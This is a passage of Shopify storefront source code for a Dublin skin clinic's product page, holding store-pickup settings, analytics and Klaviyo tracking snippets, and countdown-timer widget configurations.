order","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":null,"pickupDays":["3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"}] 

    
    
    

    var pickupTranslations =  JSON.parse('{\"en\":{\"textButton\":\"Pickup In Store\",\"pickupDate\":\"Pickup Date\",\"chooseADateTime\":\"Choose a date/time\",\"pickupDateError\":\"Please enter a pickup date.\",\"nameOfPersonCollecting\":\"Name of Person Collecting\",\"shippingMethod\":\"Shipping\",\"pleaseClickCheckout\":\"Please click the checkout button to continue.\",\"mandatoryForPickupText\":\"An item in your cart must be collected\",\"yourName\":\"Your Name\",\"pickupFirstName\":\"First name\",\"pickupLastName\":\"Last name\",\"contactNumber\":\"Contact Number\",\"pickupEmail\":\"Email address\",\"pickupEmailPlaceholder\":\"Your email address\",\"contactNumberPlaceholder\":\"(123)-456-7890\",\"pickupStore\":\"Pickup Store\",\"chooseLocation\":\"Choose a location below for pickup\",\"chooseLocationOption\":\"Please choose a location\",\"nameOfPersonCollectingError\":\"Please enter who will be picking up your order.\",\"pickupFirstNameError\":\"Enter a first name\",\"pickupLastNameError\":\"Enter a last name\",\"storeSelectError\":\"Please select which store you will pick up from\",\"contactNumberError\":\"Please enter a phone number.\",\"emailError\":\"Please enter your email address\",\"extra1Placeholder\":\"\",\"extra2Placeholder\":\"\",\"extra3Placeholder\":\"\",\"extraField1Error\":\"You must complete this field\",\"extraField2Error\":\"You must complete this field\",\"extraField3Error\":\"You must complete this field\",\"deliveryMethod\":\"Delivery\",\"deliveryDateError\":\"Please enter a delivery date.\",\"zipNotAvailableError\":\"Sorry, but we don\'t deliver in your area\",\"deliveryDay\":\"Delivery date\",\"chooseADeliveryDay\":\"Choose a delivery slot\",\"enterYourZipCode\":\"Enter your zip code into the field below to check if you are eligible for local delivery:\",\"deliveryInformation\":\"Delivery information\",\"thankYourMarker\":\"Delivery address\",\"deliveryShippingAddressTitle\":\"Delivery address\",\"continueToShippingMethod\":\"Continue\",\"freeDelivery\":\"Free delivery\",\"localDelivery\":\"Local delivery\",\"deliveryShippingTitle\":\"Local delivery\",\"waitingOnRatesNotice\":\"Waiting...\",\"noRatesForCartOrDestinationNotice\":\"Delivery is not available for your cart or destination.\",\"weDontOfferDeliveryHere\":\"We don\'t offer delivery here\",\"pleaseEnterYourShippingInformationNotice\":\"Please go back to the shopping cart page and provide a postal code.\",\"deliveryreviewBlockTitle\":\"Delivery to\",\"between\":\"Between\",\"deliveryDash\":\" - \",\"shippingTitle1\":\"Store Pickup\",\"noRatesForCart\":\"Pickup is not available for your cart or destination.\",\"noRatesForCountryNotice\":\"We do not offer pickups in this country.\",\"shippingMethodTitle\":\"Delivery method\",\"contactAddressTitle\":\"Pickup address\",\"orderSummary\":\"Free Pickup\",\"shippingLabel\":\"Store Pickup\",\"taxesLabel\":\"Taxes\",\"shippingDefaultValue\":\"Calculated at next step\",\"freeTotalLabel\":\"Free\",\"shippingTitle2\":\"Store Pickup\",\"billing_address_title\":\"Billing address\",\"billing_address_description\":\"Please enter your Billing Address:\",\"billing_address_description_no_shipping_address\":\"Please enter your Billing Address:\",\"cardSecurityNotice\":\"All transactions are secure and encrypted\",\"sameBillingAddressLabel\":\"Please use the option below ⬇\",\"differentBillingAddressLabel\":\"Use a different billing address\",\"thankYouMarkerShipping\":\"Pickup address\",\"thankYouMarkerCurrent\":\"Pickup address\",\"shippingAddressTitle\":\"Pickup address\",\"orderUpdatesSubscribeToEmailNotifications\":\"Get pickup updates by email\",\"orderUpdatesSubscribeToPhoneNotifications\":\"Get pickup updates by email or SMS\",\"orderUpdatesSubscribeToEmailOrPhoneNotifications\":\"Get pickup updates by SMS\",\"reviewBlockShippingAddressTitle\":\"Store Pickup\",\"first_name_label\":\"First name:\",\"first_name_placeholder\":\"First name\",\"optional_first_name_label\":\"First name:\",\"optional_first_name_placeholder\":\"First name\",\"last_name_label\":\"Last name:\",\"last_name_placeholder\":\"Last name\",\"Company\":\"Company\",\"continue_to_shipping_method\":\"Continue\",\"zip_code_label\":\"ZIP code\",\"postal_code_label\":\"Postal code\",\"postcode_label\":\"Postal code\",\"zip_code_placeholder\":\"ZIP code\",\"postal_code_placeholder\":\"Postal code\",\"postcode_placeholder\":\"Postcode\",\"city_label\":\"City\",\"country_label\":\"Country/Region\",\"address_title\":\"Address\",\"address1_label\":\"Address\",\"minOrderMessage\":\"To select delivery, your order must be over\"}}') 

    var pickupCompany = "South William Clinic  Spa";
    var pickupAddress = "48 South William Street";
    var pickupCity = "Dublin 2";
    var pickupCountry = "Ireland";
    var pickupZip = "D02T212";
    var pickupProvince = "Dublin";
    var pickupLocale = "en";
    var shopPhone = "00353838179888";
    var pickupProduct = '31915542708314';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
    var pickupProductInCart = false;
    var CRpickupProductEnabled = true
    var CRdeliveryProductEnabled = false
    var CRcarrierServiceEnabled = false;
    var CRpermanentDomain = 'shopsolar.myshopify.com';
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];
    
    

</script>
<div style="display:none;">
    <script>var crItems = [];</script>
    
</div>

<!-- CreativeR Store Pickup-->























































































































































































































































































































































































































<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "iS Clinical Smooth & Soothe Clinical Home Facial Kit (save €52)";
    var productId = "5546706469019";
    var productPrice = "192.00";
    var productBrand = "iS Clinical";
    var productCollection = "All Products";
    var productType = "Skin Kits";
    var productSku = "SWP1214";
    var productVariantId = "35696949657755";
    var productVariantTitle = "Default Title";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };

  window.allPageHandle = function(){
    window.dataLayer.push({
      event: "ga4kit_info",
      contentGroup: "product",
      
        userType: "visitor",
      
    });
  };
  allPageHandle();
      
  
    productPageHandle();
  

}
appStart();
</script>


<!-- BEGIN app block: shopify://apps/surecust-forms-lock/blocks/lockmaster/11b1d95b-f9a2-49ad-9a53-3d6a172a070d -->

	
		
			
			
			
		
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WwxgaK/klaviyo.js?company_id=WwxgaK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)",
          ProductID: 5546706469019,
          Categories: ["All Products","All Products","Christmas Gift Shop","iS Clinical","New at SWC","SKIN CARE","Skincare Sets \u0026 Kits"],
          ImageURL: "https://southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677_grande.jpg?v=1748537076",
          URL: "https://southwilliamclinic.com/products/smooth-and-soothe-home-facial-kit",
          Brand: "iS Clinical",
          Price: "\u0026euro;192.00",
          Value: "192.00",
          CompareAtPrice: "\u0026euro;0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":386383577327,"handle":"all-brand-products","updated_at":"2026-01-18T12:00:09+00:00","published_at":"2021-12-21T05:35:03+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"All Products","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e"},{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-18T12:00:09+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":224153796763,"handle":"christmas-gift-shop-1","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2021-09-02T19:32:36+01:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Christmas Gift Shop","body_html":""},{"id":388316463343,"handle":"is-clinical-1","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2022-01-26T17:47:29+00:00","sort_order":"created-desc","template_suffix":"abz_cp_treatment","published_scope":"global","title":"iS Clinical","body_html":""},{"id":238562279579,"handle":"new-at-swc","updated_at":"2026-01-18T12:00:09+00:00","published_at":"2021-01-28T10:47:51+00:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"New at SWC","body_html":"Check out our latest skincare innovations and new arrivals!"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-18T12:00:09+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":79606841434,"handle":"skin-sets","updated_at":"2026-01-15T12:00:06+00:00","published_at":"2018-09-26T19:07:33+01:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Skincare Sets \u0026 Kits","body_html":""}],
        product_tags: ["All Products","Brand_iS Clinical","Category_Limited Edition Gift Sets","Category_Skin Kits"],
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-LfEuvvhofZQr","type":"bar","timer":{"date":"2025-08-02T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fcWeKKdxPMou","type":"text","align":"left","color":"#ffffff","value":"EXCLUSIVE HYDRAFACIAL OFFER","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ggxqPUYmhKTp","type":"text","align":"left","color":"#ffffff","value":"Ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-reuelQFlebuW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"50px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"400","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"0px","color":"#b38835","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-FhEYSMIzgHJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GKjwCoGChdLK","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#00283f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8566059172170","handle":"signature-hydrafacial-30-mins-save-81"}],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":false}}}},{"key":"GSC-SMALL-raIUkmCaxCUD","type":"block","timer":{"date":"2025-12-01T23:59:00.000+00:00","mode":"date","hours":58,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-PWHnFHKtLDIF","type":"text","align":"left","color":"#b38835","value":"SALE ENDS SOON!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SlNtKibceaHE","type":"text","align":"left","color":"#000000","value":"Claim your discount now!","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yHhUBglRCJSf","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00283f","fontSize":"30px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#b38835","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-xJQHugSSVnXW","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vidJBWRdjJtE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#00283f","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"50px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"0px","right":"0px","bottom":"0px"}},"mobileGap":"2px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"0px","mobileWidth":"100%","desktopWidth":"302px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yFjbHaWqxDGR","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-xcCQoKoFveyM","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JKtLwLktzdhL","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rjCLRHBWHkRc","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-metXPQtMlZfk","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-lACxkgWMTifz","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#b78b38","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-qJkpQSJHKKss","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sXmcyRobzOaC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SowCxELSdXZa","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JtkePiKYKMMV","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-CklJLfxJceJj","href":"https:\/\/shopify.com","type":"button","label":"Shop 